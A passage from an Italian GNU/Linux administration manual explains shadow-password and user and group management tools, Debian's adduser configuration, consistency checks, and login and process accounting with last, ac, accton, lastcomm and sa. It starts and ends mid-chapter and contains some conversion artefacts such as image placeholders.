Permette di definire i permessi da attribuire al dispositivo corrispondente al terminale utilizzato per accedere. Di solito, se si utilizza l'abbinamento al gruppo 'tty', si utilizzano i permessi 0620<sub>8</sub>. Il valore predefinito per questi è 06228, cosa che consentirebbe la scrittura a chiunque, mentre per motivi di sicurezza si potrebbe preferire 06008, in modo da escludere a priori l'uso di '**write**' e di qualunque altra interferenza simile.

### 41.2.2 # pwconv

pwconv

'**pwconv**' permette di convertire un file '/etc/passwd' normale in una coppia '/etc/passwd' e '/ etc/shadow', togliendo dal primo le password cifrate. Il programma funziona anche se il file '/etc/ shadow' esiste già, e in tal caso serve per fare in modo che tutte le utenze siano registrate correttamente nel file '/etc/shadow' e le password siano tolte dal file '/etc/passwd'.

Come si vede dalla sintassi indicata, questo programma non richiede argomenti: si avvale semplicemente della configurazione contenuta in '/etc/login.defs' per stabilire i periodi di validità delle password. In pratica, utilizza precisamente le informazioni delle direttive '**PASS\_MAX\_DAYS**', '**PASS\_MIN\_DAYS**', e '**PASS\_WARN\_AGE**'.

### 41.2.3  $#$  pwunconv

pwunconv

A fianco di '**pwconv**', il programma '**pwunconv**' svolge il compito inverso: quello di trasferire le password cifrate nel file '/etc/passwd', perdendo le informazioni aggiuntive contenute nel file '/etc/shadow'.

Anche questo programma è in grado di funzionare correttamente se parte delle utenze si trovano già solo nel file '/etc/passwd'. In ogni caso, al termine viene eliminato il file '/etc/shadow'.

### 41.2.4 # useradd

useradd [*opzioni*] *utente*

useradd -D [*opzioni*]

Il programma '**useradd**' permette di aggiungere un utente in un sistema in cui siano attive, o meno, le password shadow.

Il funzionamento di '**useradd**' può essere configurato attraverso il file '/etc/default/useradd', e l'uso dell'opzione '**-D**' manifesta l'intenzione di visualizzare tale configurazione o di modificarla.

Dopo la creazione dell'utente, è necessario attribuirgli una password iniziale, attraverso il programma '**passwd**'.

#### Opzioni di configurazione

Il funzionamento di '**useradd**' può essere controllato attraverso il file di configurazione '/etc/ default/useradd', oppure attraverso opzioni della riga di comando. Queste opzioni possono essere utili quando si utilizza '**useradd**' attraverso uno script, mentre di solito si farà affidamento sulla configurazione memorizzata nel file.

Per questa ragione, qui vengono mostrate solo le opzioni valide in presenza dell'opzione '**-D**'. Quando questa opzione viene usata da sola, '**useradd**' visualizza semplicemente la configurazione attuale.

-D [...] -b *directory\_base*

Definisce la nuova directory predefinita di partenza per la creazione di directory personali. A questa verrà aggiunta una directory con lo stesso nome dell'utente che si crea. Il valore normale è '/home/'.

L'argomento di questa opzione viene annotato nella direttiva '**HOME**' del file '/etc/default/ useradd'.

-D [...] -e *mese*/*giorno*/*anno*

Definisce la nuova data di scadenza predefinita delle utenze. La data va inserita nella forma MM/GG/[CC]AA, dove l'anno può essere composto da due o quattro cifre (centenario e anno). Il valore normale di questa data è indefinito.

L'argomento di questa opzione viene annotato nella direttiva '**EXPIRE**' del file '/etc/default/ useradd'.

-D [...] -f *giorni*

Definisce il numero di giorni predefinito in cui l'utenza resterà utilizzabile dopo la scadenza della validità della password. Il valore normale è -1, pari al numero più grande che possa essere gestito.

L'argomento di questa opzione viene annotato nella direttiva '**INACTIVE**' del file '/etc/default/ useradd'.

-D [...] -g *gruppo*|*UID*

Definisce il gruppo predefinito a cui possono essere aggregati i nuovi utenti. Il valore normale è 100, pari al gruppo di utenti generico.

L'argomento di questa opzione viene annotato nella direttiva '**GROUP**' del file '/etc/default/ useradd'.

Nella distribuzione GNU/Linux Red Hat, il programma '**useradd**' è modificato in modo che alla creazione di un nuovo utente, gli venga abbinato un gruppo privato. In questo senso, questa opzione di configurazione risulta non utilizzata in pratica.

#### $-D$   $\lceil \dots \rceil$  -s *shell*

Definisce la shell predefinita da assegnare ai nuovi utenti. Di solito di tratta di '/bin/bash'.

L'argomento di questa opzione viene annotato nella direttiva '**SHELL**' del file '/etc/default/ useradd'.

#### Esempi

```
# useradd caio
```
Crea l'utente '**caio**' secondo la configurazione stabilita nel file '/etc/default/useradd'.

```
# useradd -D
```
Visualizza la configurazione attuale per la creazione di nuove utenze.

Nella distribuzione GNU/Linux Debian, è bene utilizzare sempre solo l'eseguibile '**adduser**', che in pratica è un programma Perl in grado di gestire correttamente sia '**useradd**' che '**groupadd**', in particolare per ciò che riguarda il problema dei gruppi privati. Per questo motivo, con la distribuzione GNU/Linux Debian non si deve toccare il file '/etc/default/useradd', ammesso che ci sia, e se non c'è, non deve essere creato.

# 41.2.5 /etc/default/useradd

Il file '/etc/default/useradd' contiene la configurazione del programma '**useradd**'. Si tratta di una serie di direttive nella forma *nome*=*valore*, e quasi tutto ciò che appare in questo file può essere modificato attraverso lo stesso '**useradd**', con l'opzione '**-D**'. Segue un esempio di questo file.

```
# useradd defaults file
GROUP=100
HOME=/home
INACTIVE=-1
EXPIRE=
SHELL=/bin/bash
SKEL=/etc/skel
```
Il significato delle varie direttive è intuitivo; in ogni caso appare descritto nella sezione dedicata a '**useradd**'.

### 41.2.6 # userdel

### userdel [-r] *utente*

'**userdel**' permette di eliminare facilmente un'utenza dai file '/etc/passwd' e '/etc/shadow'. Eventualmente, se si utilizza l'opzione '**-r**', viene eliminata anche la directory personale dell'utente cancellato, mente altri file che dovessero trovarsi al di fuori di quella gerarchia, possono essere tolti solo in modo manuale.

Se si utilizza la tecnica dei gruppi privati, potrebbe essere necessaria, o desiderabile, l'eliminazione del gruppo corrispondente. In tal caso, occorre intervenire manualmente nel file '/etc/group'.

### 41.2.7 # usermod

#### usermod [*opzioni*] *utente*

'**usermod**' permette di modificare facilmente alcune caratteristiche di un'utenza. A seconda delle preferenze dell'amministratore del sistema, può darsi che si consideri più facile la modifica diretta dei file '/etc/ passwd' e '/etc/shadow', tuttavia, se si intende indicare una data di scadenza per un'utenza, la conversione in giorni trascorsi dal 1/1/1970, necessaria per modificare direttamente il file '/etc/shadow', potrebbe essere un po' seccante.

#### Alcune opzioni

-e *mese*/*giorno*/*anno*

Definisce la data di scadenza dell'utenza. La data va inserita nella forma MM/GG/[CC]AA, dove l'anno può essere composto da due o quattro cifre (centenario e anno).

-f *giorni*

Definisce il numero di giorni in cui l'utenza resterà utilizzabile dopo la scadenza della validità della password.

#### [-m] -d *directory\_home*

Modifica la posizione della directory personale dell'utente. Se viene usata anche l'opzione '**-m**' si ottiene lo spostamento della vecchia directory nella nuova collocazione, oppure, se manca, questa viene creata.

# 41.3 Amministrazione dei gruppi

Anche i gruppi possono avere una password, e questa dovrebbe servire a permettere ad altri utenti, che nulla hanno a che fare con questi, di potervisi inserire attraverso il comando '**newgrp**'.

Generalmente, per fare in modo che un utente possa partecipare a un gruppo del quale non fa già parte, basta aggiungere il suo nome nell'ultimo campo del record del gruppo in cui questo vuole essere inserito. Da quel momento, quell'utente potrà utilizzare il comando '**newgrp** *gruppo*' per agire con i privilegi concessi a quel gruppo.

L'idea di poter aggiungere una password ai gruppi, in modo che gli utenti estranei che la conoscono possano usare ugualmente '**newgrp**' per questo, è piuttosto discutibile. Infatti, una password è «sicura» solo se conosciuta da una sola persona; nel momento in cui la stessa password è conosciuta da un gruppo di persone diventa incontrollabile la sua diffusione (a causa della natura umana).

Tuttavia, il problema esiste e vale la pena di analizzarne gli effetti in presenza di password shadow.

# 41.3.1 /etc/gshadow

La presenza del file '/etc/gshadow' indica l'attivazione delle password shadow per i gruppi. I record di questo file sono organizzati in campi, separati attraverso due punti verticali ('**:**'), secondo la sintassi seguente:

*gruppo*:*password*:*amministratori*:*utenti\_membri*

1. *gruppo*

Il nome del gruppo.

2. *password*

La password cifrata (che normalmente è assente).

3. *amministratori*

Un elenco, separato da virgole, di utenti amministratori del gruppo.

4. *utenti\_membri*

Un elenco, separato da virgole, di utenti che fanno parte del gruppo.

Gli amministratori del gruppo hanno la possibilità di aggiungere e togliere utenti membri; inoltre, possono cambiare la password.

## 41.3.2 # grpconv

grpconv

'**grpconv**' permette di convertire un file '/etc/group' normale in una coppia '/etc/group' e '/etc/ gshadow', togliendo dal primo le eventuali password cifrate. Il programma funziona anche se il file '/etc/ gshadow' esiste già: in tal caso serve per fare in modo che tutti i gruppi siano registrati correttamente nel file '/etc/gshadow' e le password siano tolte dal file '/etc/group'.

# 41.3.3  $#$  grpunconv

grpunconv

A fianco di '**grpconv**', il programma '**grpunconv**' svolge il compito inverso: quello di trasferire le password cifrate nel file '/etc/group' perdendo le informazioni aggiuntive contenute nel file '/etc/ gshadow'.

Anche questo programma è in grado di funzionare correttamente se parte delle utenze si trovano solo nel file '/etc/group'. In ogni caso, al termine viene eliminato il file '/etc/gshadow'.

# 41.3.4 \$ gpasswd

gpasswd [*opzioni*] *gruppo*

'**gpasswd**', come suggerisce il nome, serve a cambiare la password di un gruppo. Oltre a questo, però, permette anche di intervenire sugli altri campi del file '/etc/gshadow', inserendo o eliminando gli amministratori e i membri di un gruppo.

La presenza di una password in un gruppo, serve a permettere a utenti che non siano già membri di poterne fare parte utilizzando il comando '**newgrp**'. Tuttavia, il meccanismo potrebbe non funzionare, e questo è sintomo dello scarso interesse verso questa possibilità. Infatti, la vera innovazione nell'introduzione del file '/etc/gshadow' sta nella possibilità di definire degli amministratori per i gruppi, competenti per l'aggregazione dei membri rispettivi.

Alcune opzioni

-A *amministratore*[,...]

Permette all'utente '**root**' di definire uno o più amministratori per il gruppo. L'argomento dell'opzione è un elenco di uno o più utenti a cui viene attribuito il ruolo di amministratori del gruppo. L'elenco di amministratori va a sostituirsi a quanto impostato in precedenza.

 $-M$  **membro**[,...]

Permette all'utente '**root**' di definire uno o più membri del gruppo. L'argomento dell'opzione è un elenco di uno o più utenti membri del gruppo. L'elenco di membri va a sostituirsi a quanto impostato in precedenza.

-a *membro*

Permette a un amministratore del gruppo di aggiungere un utente membro.

-d *membro*

Permette a un amministratore del gruppo di eliminare un utente membro.

 $-r$ 

Permette a un amministratore del gruppo di eliminare la password.

 $-**R**$ 

Permette a un amministratore del gruppo di rendere impossibile l'accesso attraverso la password.

### 41.3.5 # groupadd

#### groupadd [*opzioni*] *gruppo*

Il programma '**groupadd**' permette di aggiungere un gruppo in un sistema in cui siano attive, o meno, le password shadow.

### 41.3.6 # groupdel

#### groupdel *gruppo*

Il programma '**groupdel**' permette di eliminare un gruppo in un sistema in cui siano attive, o meno, le password shadow.

# 41.4 Caso particolare di adduser e addgroup nella distribuzione GNU/Linux Debian

La distribuzione GNU/Linux Debian, al posto del programma '**adduser**' tradizionale (quello che si usa di solito quando non si gestiscono le password shadow), dispone di un programma Perl creato appositamente per gestire simultaneamente la creazione degli utenti e dei gruppi privati relativi. Se si dispone di password shadow, provvede a richiamare i programmi '**useradd**' e '**groupadd**', nel modo più opportuno.

Con la distribuzione GNU/Linux Debian, i programmi '**useradd**' e '**groupadd**' non vanno usati direttamente; al loro posto si utilizzano '**adduser**' e '**addgroup**' (il secondo è solo alias, in qualità di collegamento del primo), che si configurano attraverso il file '/etc/adduser.conf'. Senza approfondire la sintassi degli argomenti di '**adduser**' e di '**addgroup**', nella versione Debian, si può utilizzare il primo di questi due eseguibili indicando semplicemente il nome dell'utente che si vuole creare, affidandosi alla sua configurazione predefinita. Di seguito appare l'esempio standard del file '/etc/adduser.conf':

```
# /etc/adduser.conf: 'adduser' configuration.
# See adduser(8) and adduser.conf(5) for full documentation.
# The DSHELL variable specifies the default login shell on your
# system.
DSHELL=/bin/bash
# The DHOME variable specifies the directory containing users' home
# directories.
DHOME=/home
# If GROUPHOMES is "yes", then the home directories will be created as
# /home/groupname/user.
GROUPHOMES=no
# If LETTERHOMES is "yes", then the created home directories will have
# an extra directory - the first letter of the user name. For example:
# /home/u/user.
LETTERHOMES=no
```
# The SKEL variable specifies the directory containing "skeletal" user # files; in other words, files such as a sample .profile that will be # copied to the new user's home directory when it is created. SKEL=/etc/skel

```
# FIRST_SYSTEM_UID to LAST_SYSTEM_UID inclusive is the range for UIDs
# for dynamically allocated administrative and system accounts.
FIRST_SYSTEM_UID=100
LAST_SYSTEM_UID=999
```

```
# FIRST_UID to LAST_UID inclusive is the range of UIDs of dynamically
# allocated user accounts.
FIRST_UID=1000
LAST_UID=29999
```
# The USERGROUPS variable can be either "yes" or "no". If "yes" each # created user will be given their own group to use as a default, and # their home directories will be g+s. If "no", each created user will # be placed in the group whose gid is USERS\_GID (see below). USERGROUPS=yes

```
# If USERGROUPS is "no", then USERS_GID should be the GID of the group
# 'users' (or the equivalent group) on your system.
USERS_GID=100
```

```
# If QUOTAUSER is set, a default quota will be set from that user with
# 'edquota -p QUOTAUSER newuser'
QUOTAUSER=""
```
Come si può osservare, le direttive sono degli assegnamenti a variabili, dove le righe vuote e quelle bianche vengono ignorate, e così è ignorato il testo che segue il simbolo '**#**', fino alla fine della riga in cui appare.

#### Alcune direttive

DSHELL=*percorso\_shell\_standard*

Definisce la shell da attribuire agli utenti che vengono creati. In mancanza di questa indicazione, si utilizza '/bin/bash'.

DHOME=*radice\_directory\_personali*

Definisce la radice delle directory personali che vengono create. Il valore predefinito è '/home/'.

#### SKEL=*scheletro\_directory\_personali*

Definisce la directory da utilizzare come scheletro per la creazione delle directory personali. In modo predefinito si tratta di '/etc/skel/'.

FIRST\_UID=*n\_uid\_iniziale*

LAST\_UID=*n\_uid\_finale*

Definiscono l'intervallo dei numeri UID che possono essere utilizzati per gli utenti. In modo predefinito, si tratta di 1 000 e 29 999 rispettivamente.

USERGROUPS={yes|no}

Serve a definire se gli utenti devono avere un gruppo privato. Se si attiva questa modalità, assegnando la parola chiave '**yes**', che è anche il valore predefinito, si ottiene anche l'attribuzione del bit SGID alla directory personale.

USERS\_GID=*n\_gid*

Questa direttiva serve solo nel caso sia stata utilizzata '**USERGROUPS=no**', e permette così di stabilire il numero GID del gruppo da abbinare agli utenti nuovi.

# 41.5 Verifiche di coerenza

La gestione delle utenze non è fatta solo di inserimenti, modifiche ed eliminazioni. Dal momento che le modifiche possono anche essere fatte direttamente sui file, è comodo se si dispone di qualche strumento di controllo di coerenza.

### 41.5.1 # pwck

pwck [-r] [*file\_passwd* [*file\_shadow*]]

'**pwck**' verifica la coerenza del file '/etc/passwd' e, se esiste, del file '/etc/shadow' (utilizzando anche il file '/etc/group' per la verifica dell'appartenenza ai gruppi). Il programma, previo consenso dell'utilizzatore (l'utente '**root**'), può risolvere da solo alcuni tipi di problemi modificando i file. Tuttavia, se si utilizza l'opzione '**-r**', '**pwck**' si limita a segnalare i problemi.

Se necessario, si possono indicare espressamente i file che svolgono le funzioni di 'passwd' e 'shadow'.

# 41.5.2 # grpck

grpck [-r] [*file\_group* [*file\_gshadow*]]

'**grpck**' verifica la coerenza del file '/etc/group' e, se esiste, del file '/etc/gshadow' (utilizzando anche il file '/etc/passwd' per la verifica dell'aggregazione degli utenti). Il programma, previo consenso dell'utilizzatore (l'utente '**root**'), può risolvere da solo alcuni tipi di problemi modificando i file. Tuttavia, se si utilizza l'opzione '**-r**', '**grpck**' si limita a segnalare i problemi.

Se necessario, si possono indicare espressamente i file che svolgono le funzioni di 'group' e 'gshadow'.

# 41.6 Copie di sicurezza

Quando si aggiunge, elimina, o si modifica un'utenza attraverso gli strumenti previsti, vengono generate delle copie di sicurezza dei file amministrativi coinvolti. Tipicamente può trattarsi di '/etc/passwd', '/etc/ shadow', '/etc/group' e '/etc/gshadow'.

Queste copie di sicurezza si distinguono perché hanno gli stessi nomi dei file corrispondenti con l'aggiunta di un trattino finale. In pratica: '/etc/passwd-', '/etc/shadow-', '/etc/group-' e '/etc/ gshadow-'. È importante fare un minimo di attenzione anche a questi file, se si vuole evitare che informazioni importanti vengano conosciute da utenti che non ne hanno il diritto. Infatti, un file '/etc/ shadow-' che per qualche motivo dovesse diventare leggibile a tutti gli utenti, costituirebbe un grosso buco nel sistema di sicurezza.

# 41.7 Riferimenti

• Michael H. Jackson, *Linux Shadow Password HOWTO*

# Contabilità dell'utilizzo di risorse del sistema

Il problema della registrazione dell'utilizzo di risorse è nato proprio per misurare, e quindi per fare pagare, i servizi utilizzati dagli utenti. In questo senso si spiega l'enfasi «contabile» che si dà al problema.

Alla base della contabilità dell'utilizzo delle risorse del sistema sta il file '/var/log/wtmp', che deve esistere perché tali registrazioni avvengano effettivamente. Per motivi storici, non si tratta di un file di testo normale, e per leggerlo si usa generalmente il programma '**last**', al quale si aggiungono eventualmente altri programmi più raffinati.

Oltre alla contabilità basata sul file '/var/log/wtmp' si aggiunge quella legata ai processi, derivata da BSD (*BSD Process Accounting*). Mentre il file '/var/log/wtmp' (e anche '/var/run/utmp') è gestito generalmente da Init, dalla procedura di accesso tradizionale ('**login**'), dalla serie dei programmi Getty, e da altri programmi che sono legati al sistema di autenticazione degli utenti, la contabilità dei processi in stile BSD è gestita direttamente dal kernel. Nel caso di GNU/Linux, si tratta di attivare l'opzione relativa nel gruppo denominato *General setup*.

• *BSD Process Accounting* (21.2.4) **Y**

# 42.1 Formato dei file

Come accennato, una delle caratteristiche importanti di questi file è il fatto di non essere file di testo normali. Il formato del loro contenuto varia da sistema a sistema, e anche da una versione all'altra dello stesso sistema operativo. Pertanto, può succedere alle volte che qualcosa non funzioni, nel senso che i programmi che vi accedono non riescono a interpretare i dati in modo corretto, o peggio eseguono delle registrazioni errate.

Questa annotazione serve per tenere in considerazione il problema, ma tutto quello che si può fare, quando si notano delle anomalie legate a queste componenti del sistema, è l'aggiornamento del software.

# 42.2 Contabilità basata su /var/log/wtmp

Il file '/var/log/wtmp' è il registro storico degli accessi al sistema. Al suo interno vengono indicate le informazioni della data e dell'ora di accesso di ogni utente, assieme all'indicazione della provenienza degli accessi. I dati contenuti in questo file hanno valore solo se sono completi, nel senso che per ogni accesso si deve trovare anche la registrazione della conclusione della sessione di lavoro, altrimenti non possono essere calcolati i tempi di utilizzo.

Purtroppo, questo file non offre le garanzie di una base di dati vera e propria, e le registrazioni che vengono fatte al suo interno non sono mai sicure. Pertanto, i dati che si riescono a estrapolare sono da considerare approssimativi in generale.

Questo file tende a ingrandirsi rapidamente, tanto che periodicamente conviene fare pulizia. Di solito, le distribuzioni GNU/Linux provvedono a fornire degli script necessari per gestire in modo elegante, attraverso il sistema Cron, l'archiviazione e rotazione dei file delle registrazioni, compreso '/var/log/wtmp'.

### 42.2.1 \$ last

last [*opzioni*] [*nome*...]

Visualizza il contenuto del file delle registrazioni degli accessi (*login*) e disconnessioni (*logout*) per le informazioni riguardanti gli utenti e i terminali. Il file dal quale queste informazioni vengono attinte è '/ var/log/wtmp'. L'esempio seguente mostra una parte dell'output che potrebbe essere generato da questo programma.



reboot system boot Mon Mar 29 21:10

Si osserva in particolare che la prima voce rappresenta l'accesso più recente, quello dell'utente '**daniele**' dalla quinta console virtuale, che risulta essere ancora collegato. Si vede anche che lo stesso vale per l'utente '**tizio**' che sta utilizzando il sistema attraverso un accesso remoto proveniente dall'elaboratore '**roggen.brot.dg**'. Si notano anche gli accessi regolarmente conclusi (quelli che hanno un orario di inizio e un orario di fine, oltre che l'indicazione della durata dell'accesso tra parentesi), e quindi si distinguono gli accessi sicuramente conclusi, di cui non è stata annotata la fine. Infatti, il giorno 30 marzo alle ore ore 14.30 il sistema è stato riavviato, e di conseguenza gli accessi in essere in precedenza sono da considerare conclusi: l'accesso dell'utente '**root**' del 29 marzo alle ore 22.18 non è stato concluso in modo normale, probabilmente perché ha avviato il programma '**shutdown**' e non ha fatto in tempo a concludere la sessione di lavoro.

Alcune opzioni

-*numero* | -n *numero* | --lines *numero*

Limita il numero di elementi visualizzati allo specifico valore numerico indicato.

-f *file* | --file *file*

Analizza il file specificato invece di utilizzare quello predefinito, cioè '/var/log/wtmp'.

-x | --more-records

Permette di conoscere anche le informazioni sull'arresto del sistema e in generale sui cambiamenti del livello di esecuzione (*runlevel*).

#### Esempi

#### \$ **last**

Visualizza gli ultimi eventi del registro degli accessi.

```
$ last tizio root
```
Visualizza gli accessi e le disconnessioni da parte degli utenti '**tizio**' e '**root**'.

### 42.2.2 \$ ac

ac [*opzioni*] [*utente*...]

'**ac**' è un programma che si basa sul contenuto del file '/var/log/wtmp' per determinare i tempi di accesso complessivi del periodo a cui si riferisce il file stesso.

Se viene utilizzato senza argomenti, si limita a emettere il tempo complessivo di tutti gli accessi, e in pratica è utile solo quando si indicano delle opzioni. Se viene indicato il nome di uno o più utenti, si ottengono soltanto i dati relativi a questi.

L'accuratezza delle informazioni ottenute con '**ac**' dipende naturalmente dall'integrità del file che viene analizzato.

Alcune opzioni

-d | --daily-totals

Mostra l'elenco dei tempi di accesso giornalieri.

-p | --individual-totals

Mostra l'elenco dei tempi di accesso suddivisi per utente.

-f *file* | --file *file*

Analizza il file specificato invece di utilizzare quello predefinito, cioè '/var/log/wtmp'.

#### Esempi

\$ **ac**

Mostra il totale degli accessi, per esempio ciò che appare di seguito, tenendo conto che il valore fa riferimento alle ore. Per la precisione si tratta di 4 198 ore e 51 minuti.

total 4198.85

\$ **ac -d**

Mostra l'elenco dei tempi di accesso giornalieri, per esempio il listato seguente che viene mostrato solo nella sua parte finale.



#### \$ **ac -p**

Mostra l'elenco dei tempi di accesso suddivisi per utente.



#### \$ **ac -p tizio caio**

Come nell'esempio precedente, ma limitatamente agli utenti '**tizio**' e '**caio**'.



#### \$ **ac -p tizio caio -f /var/log/wtmp.1**

Come nell'esempio precedente, ma analizzando il file '/var/log/wtmp.1' che presumibilmente è il file delle registrazioni precedente.

# 42.3 Contabilità dei processi

Come già accennato all'inizio del capitolo, la contabilità riferita ai processi è gestita direttamente dal kernel. Questa viene attivata attraverso una chiamata di sistema, '**acct()**', e per questo si usa un programma apposito: '**accton**'.

#### accton [*file\_delle\_registrazioni*]

Per la precisione, se '**accton**' viene usato senza argomenti, la contabilizzazione da parte del kernel viene disattivata; al contrario, se si indica il file da utilizzare, la contabilizzazione viene attivata e diretta verso quel file.

Il file in questione può essere '/var/log/pacct', o anche '/var/account/pacct'. Nel secondo caso, si attiva la registrazione contabile dei processi con il comando seguente (naturalmente è necessario che il file esista già).

#### # **accton /var/account/pacct**

Il problema della contabilità dei processi sta nel fatto che viene ancora considerata un accessorio di importanza minore, e per questo può capitare che i programmi di cui si dispone non siano perfettamente conformi al formato del file generato dal kernel.

Al contrario della contabilità legata al file '/var/log/wtmp', le informazioni riferite ai processi vengono considerate delle informazioni riservate, e per questo i permessi del file '/var/account/pacct' dovrebbero impedire anche la lettura da parte degli utenti comuni.

Una gestione seria di questo sistema contabile richiede la sua attivazione e disattivazione attraverso la stessa procedura di inizializzazione del sistema. Semplificando molto le cose, lo script che attiva a disattiva la contabilità potrebbe essere fatto nel modo seguente:

```
#! /bin/sh
test -x /usr/sbin/accton || exit 0
case "$1" in
    start)
        echo "Avvio della contabilità dei processi."
        /usr/sbin/accton /var/account/pacct 2>/dev/null
        ;;
    stop)
        echo "Arresto della contabilità dei processi."
        /usr/sbin/accton 2>/dev/null
        ;;
    *)
        echo "Utilizzo: acct {start|stop}"
        exit 1
esac
```
exit 0

### 42.3.1 # lastcomm

```
lastcomm [comando...] [utente...] [terminale...] [opzioni]
```
'**lastcomm**' è il programma fondamentale per la lettura del file della contabilità dei processi. Di per sé, per funzionare, non richiede i privilegi dell'utente '**root**', però il file utilizzato per questa contabilità, '/var/ log/pacct', è normalmente protetto contro qualunque accesso non privilegiato.

'**lastcomm**' può essere utilizzato senza argomenti, e in tal caso mostra tutte le informazioni contenute all'interno del file '/var/log/pacct', oppure può essere avviato con l'indicazione di comandi, utenti e terminali, in modo da limitare le informazioni che si vogliono estrarre da quel file.

Il listato tipico che si dovrebbe ottenere da questo programma è simile all'esempio seguente:



#### Alcune opzioni

--user *nome\_utente*

Se l'indicazione del nome di un utente può essere ambigua, nel senso che potrebbe essere confuso con un comando, si può utilizzare questa opzione.

```
--command comando
```
Questa opzione permette di indicare un comando in modo da evitare ambiguità con i nomi degli utenti e dei terminali.

#### --tty *terminale*

Questa opzione permette di indicare un terminale (il nome del dispositivo senza il prefisso '/dev/') in modo da evitare ambiguità con i nomi degli utenti e dei comandi.

-f *file\_della\_contabilità* | --file *file\_della\_contabilità*

Se si desidera consultare un file diverso da quello predefinito, si può utilizzare questa opzione per specificarlo.

#### Esempi

```
# lastcomm tizio
```
Mostra la contabilità dei processi riferita all'utente '**tizio**'.

# **lastcomm --user tizio**

Esattamente come nell'esempio precedente, ma con l'indicazione esplicita che '**tizio**' è inteso essere un utente.

### 42.3.2 # sa

sa [*opzioni*] [*file\_della\_contabilità*]

'**sa**' è un programma che genera delle statistiche dai dati contenuti nel file '/var/account/pacct', o in un altro che venga indicato come ultimo argomento della riga di comando. Oltre a questo, '**sa**' utilizza altri due file: '/var/account/savacct' e '/var/account/usracct'. Questi gli permettono di annotare le informazioni generate; nel primo caso riferite alla situazione complessiva, nel secondo distinte in base all'utente.

A seconda di come è stato compilato il sorgente del programma, alcune opzioni possono essere disponibili, o meno; inoltre, non è stabilito in modo univoco quale sia la collocazione esatta dei file utilizzati per questa contabilità. Per conoscere queste cose, basta avviare '**sa**' con l'opzione '**-h**'. In particolare, si potrebbe vedere il risultato seguente:

The system's default process accounting files are:

raw process accounting data: /var/account/pacct summary by command name: /var/account/savacct summary by username: /var/account/usracct

In condizioni normali, quando '**sa**' viene avviato senza opzioni (o al massimo con l'indicazione del file contenente la contabilità), si ottiene un listato simile a quello seguente:



...

La prima colonna rappresenta l'utilizzo in termini di chiamate di sistema, dove per esempio '**rm**' è stato avviato solo due volte; la seconda colonna, dove i valori sono seguiti dalla sigla '**re**', indica il tempo reale di CPU; la terza colonna riporta la somma tra il tempo di sistema e quello utente dell'utilizzo della CPU; l'ultima colonna indica il nome del processo relativo.

Nel seguito vengono descritte solo alcune delle opzioni, dove in particolare sono state saltate quelle che possono aiutare a riordinare in modo differente i dati. Eventualmente, si può consultare la pagina di manuale *sa*(8).

#### Alcune opzioni

-c |--percentages

Per ogni colonna di valori, ne aggiunge un'altra con le percentuali relative.

-m |--user-summary

Invece di generare un listato normale organizzato secondo i processi, genera un riassunto dell'utilizzo in base agli utenti proprietari dei processi.

-u |--print-users

Genera un elenco differente, composto dagli utenti, il tempo di CPU e il nome dei processi utilizzati dagli utenti stessi. Il risultato è un elenco molto più lungo del solito.

# Configurazione e personalizzazione

Durante la fase di installazione di GNU/Linux, è normale per le varie distribuzioni di prendersi cura di un minimo di configurazione del sistema, soprattutto per ciò che riguarda le convenzioni nazionali. A questo proposito è bene conoscere l'uso di due termini comuni:

- *internazionalizzazione*, abbreviato con la sigla '**i18n**', che si riferisce alla creazione o alla modifica di un programma in modo che sia in grado di tenere conto delle preferenze dell'utente (basate generalmente sulle convenzioni nazionali);
- *localizzazione*, abbreviato con la sigla '**l10n**', che si riferisce all'azione di informare un programma sulla scelta di un insieme particolare di preferenze.

Ci sono aspetti della configurazione che riguardano il sistema nel suo complesso, come la definizione della mappa della tastiera, oppure solo una particolare sessione di lavoro. Questo significa che parte della configurazione è riservata all'amministratore, mentre il resto può essere modificato dal singolo utente, senza interferire sull'attività degli altri.

In questo capitolo si fa riferimento a concetti che verranno chiariti in capitoli successivi, in particolare ciò che riguarda la shell, e con essa la definizione delle variabili di ambiente. In particolare, gli esempi mostrati fanno riferimento alle shell compatibili con quella di Bourne.

# 43.1 Frammentazione del sistema di configurazione

Lo sconforto maggiore per chi si avvicina a un sistema operativo Unix (quale è GNU/Linux) per la prima volta, è dato dalla complessità del sistema di configurazione. Il problema è che non esiste una «autorità» unica di configurazione, perché le esigenze di questo tipo sono dinamiche, in funzione delle caratteristiche particolari dei programmi utilizzati.

A ben guardare, questo problema riguarda qualunque sistema operativo che abbia un minimo di complessità.

# 43.1.1 Collocazione

